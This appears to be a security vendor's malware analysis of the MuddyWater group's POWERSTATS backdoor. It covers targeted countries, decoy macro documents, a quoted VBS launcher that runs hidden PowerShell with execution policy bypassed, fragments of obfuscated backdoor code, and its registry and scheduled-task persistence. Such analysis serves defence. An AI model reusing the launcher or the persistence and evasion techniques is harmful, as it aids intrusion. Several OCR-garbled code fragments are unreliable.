

# Backdoors Activity per Country

Operators activities per country

Pakistan is indeed the country with the most infections, though the operators appears to be relatively disinterested in those victims. On the other hand, Iraq has a large number of infections and the operators are extremely active on those infrastructures. Saudi Arabia and United Arab Emirates (Dubai specifically) have a low number of victims, all of them extremely active. This led us to believe that the  $\square$ real targets are then: Iraq, Saudi Arabia and UAE.

# **Targets**

Victims belong to a variety of different sectors but the MuddyWater operators are particularly active on Governments, Telcos and Oil companies (including one Oil platform). In one instance we found that a large Iraqi telecom provider was deeply compromised with 10% of their endpoints infected with POWERSTATS. The attackers also possess some decent capabilities of lateral movement and they rely on various exploits, LPE – fully working up to the latest version of Windows 10 – and tools (some

publicly available) to get access to the endpoints of interest once inside the infrastructure.

#### Operating Systems Distribution

| Microsoft Windows 7 Professional<br>Microsoft Windows 10 Enterprise | Microsoft Windows 7 Enterprise                                           |                                    | Microsoft<br>Windows Server<br>2008 R2<br>Enterprise |  |
|---------------------------------------------------------------------|--------------------------------------------------------------------------|------------------------------------|------------------------------------------------------|--|
|                                                                     | Microsoft Windows 10 Pro<br>Microsoft Windows Server 2012 R2<br>Standard | Microsoft<br>Windows 7<br>Ultimate |                                                      |  |
|                                                                     |                                                                          |                                    |                                                      |  |

Distribution of infected Operating Systems

While 85% of infected devices are workstations, the remaining 15% is made by servers, indicating that the attackers are capable of escalating after the initial breach to get direct access to the data they're interested to.

# Decoy Documents

The initial backdoor is deployed using a decoy document containing a macro. Here are some examples of the content delivered to the victims:

جهاز المخابرات الوطلا **TOP SECRET NSAICSS** یاں بازی کے بران D nt is in prot BONNANO **SPACE OF REAL TOP SECRET** 



The observed content has some common characteristics like the attempt to impersonate National entities; the four documents mimics:

- Iraqi National Intelligence Service
- National Security Agency
- Ministry of Interior of Saudi Arabia
- Federal Investigation Agency Ministry Of Interior Pakistan

Every document also presents an Input Box and a Button at the bottom of the page.

## Document Analysis

Beside the decoy content, the static analysis of the initial documents allowed us to identify some common characteristics. All documents leverages the Macro VBS mechanism to execute code and deploy next attack stages.

#### SAMPLE 1

SHA256: 2c8d18f03b6624fa38cae0141b91932ba9dc1221ec5cf7f841a2f7e31685e6a1



#### SAMPLE 2

SHA256: 40a6b4c6746e37d0c5ecb801e7656c9941f4839f94d8f4cd61eaf2b812feaabe



Sample 2 Metadata

Both documents has the following common metadata fields: $\square$ 

- LastModifiedBy: **GIGABYTE**
- AppVersion: 15.0
- $\bullet$  Software: Microsoft Office Word $\square$

In particular all but one document's metadata show that the author's keyboard locale was set to ar\_SA (Arabic, Saudi Arabia).

The macro operations can be summarized as follow:

- Decode and drop a powershell script into C:\Users\Public\Documents\system.ps1
- Decode and drop a VBS script into C:\Users\Public\Documents\system.vbs
- Executes the VBS with [Shell.Open](https://msdn.microsoft.com/en-us/library/windows/desktop/bb774086(v=vs.85).aspx?cs-save-lang=1&cs-lang=vb#code-snippet-1) Method

The VBS content is below reported and its scope is to simply run system.ps1 powershell script.

```
Set objShell = WScript.CreateObject("WScript.Shell")
command = "powershell.exe -WindowStyle hidden -ExecutionPolicy Bypass -nolo
objShell.Run command,0
Set objShell = Nothing
```
### Powershell Backdoor

Starting from system.ps1 the attack-chain goes through two blocks of code that prepare the ground for the third block of code, containing the real powershell backdoor. Each block sets the variables necessary for the correct execution of the backdoor. Since the entire content is quite large we summarized the overall structure as follows:

```
# First Block
&((GEt-VARIAbLE '*MDR*').nAme[3,11,2]-JOiN'') (" $( sV 'Ofs' '')"+[stRinG](( 100000, [...]
# Second Block
&( $pShOme[21]+$psHOME[34]+'x') ([stRIng]::JOin( '' , ('100000 [...]
# Third Block/Backdoor
. ( $ShELlID[1]+$shelLiD[13]+'x') ( ( '1100110 [...]
```
We can observe 3 blocks of code that seems to be obfuscated with using [Invoke-Obfuscation](https://twitter.com/danielhbohannon/status/928688221885747205). Each block presents this structure:

iex | (code)

#### First Block

After the deobfuscation, the first block sets the following variables: $\square$ 



#### Second Block

The second block like the first one after being deobfuscated, creates additional local variables,  $\square$ environment variables and functions used by the backdoor:



Second Block Variables



Second Block Functions

#### Third Block/Backdoor

The third and final block is the backdoor and it's responsible for: $\Box$ 

- Anti-Analysis Countermeasures
- Persistence
- Victim registration
- Network communications
- **Command Execution**

The whole backdoor's structure is quite simple simple and appears as follows:

```
function httpSend
      function httpGet
    \mathbb{R} { ...
      function apiGet
63 \blacksquare { ...
     - 7
     function register
     function getCommand
82 \blacksquare { ...
     function eval
97 - 10104 }<br>105     function  sendResult
106 \times \frac{1}{2}function getKey
151 function persist
152 \times 10^{-4}\rightarrow185 function isDeugEnv
186 ■ 【…
196 function doSleep
197 \equiv \{ \cdotsisDeugEnv
      persist
     doSleep
208 regWriteLocalMachineProxy $LocalMachine $k
209 regWriteCurrentUserProxy $p $k
210 $proxy = $all_url
      while ((getKey) -eq $false){ Start-Sleep 120 }
      $failCount=0
    while ($true){
        isDeugEnv
         if((getCommand) -eq $false){++$failCount}
          if($failCount -gt 4){getKey}
          Start-Sleep -s 300
       P)
```
Third Block/Backdoor

For the sake of brevity we will report only the most interesting functions.

The backdoor implements an anti-analysis countermeasure that uses isDebugEnv to shutdown the machine if one of the following tools is found to be running:



During the analysis, our victims received an updated version of isDebugEnv which extends the list to the following tools too:



The function **persistence** takes care of lowering the security settings of Microsoft Excel and Word, creating a survival on reboot mechanism and hiding the VBS and PS1 by setting the file attributes<sup>I</sup> System and Hidden via the Windows utility attrib.exe.

Persistence is obtained by adding an entry into (HKCU and HKLM) CurrentVersion\Run. The finalD artifact will have a value named Windows Optimizations which resolves to: Wscript C:\Users\Public\Documents\System.Vbs. An second persistence is obtained by adding a Scheduled Task entry called MicrosoftWindowsOptimizationsService which executes Wscript C:\Users\Public\Documents\System.Vbs.



function persist()

The entire function and the system's alterations can be easily summarized by checking the events in [ReaQta-Hive](https://reaqta.com/hive/):



ReaQta-Hive Events

On the next step the script looks for  $*$ .dat files, if none is found it sleeps up to one hour and then stores  $\Box$ the proxy URL in the registry and awaits until the function getKey() succeeds.

The getKey() function retrieves a key that uniquely identifies the victim's machine, if it does not exists it $\Box$ invokes the register function. Registration is performed by collecting information about the running OS that will be sent to the attacker, the server will finally reply with a unique key (MD5) stored in  $\Box$ {username}.dat. By diving more in depth in the register function we can see that it gathers IP, OS ad User's information, finally assembling the following string: $\square$ 

#### $$({$env:computername})~~{\sim}~$({$env:username})~~{\sim}~$0~s~~{\sim}~$0~s~~{\sim}~$({$ifips.subString(1))~~{\sim}~$({$get-W$})$}$

After the UniqueKey handling (Created or Found) stage the backdoor enters in the Main Loop that calls the getCommand() function. This function requests commands to the C2 and sends back the results by splitting them in chucks.

The command evaluation is performed by using **Invoke-Expression** from powershell, such approach is simple and straightforward and it offers strong post-exploitation capabilities to the attacker, the scripts can now run as a remote powershell.

## Additional persistence method

We identified an additional persistence method deployed by the attacker, the technique relies on using  $\square$ a Word Template and it's been described at length in the article "Maintaining Access with [Normal.dotm"](https://enigma0x3.net/2014/01/23/maintaining-access-with-normal-dotm/)

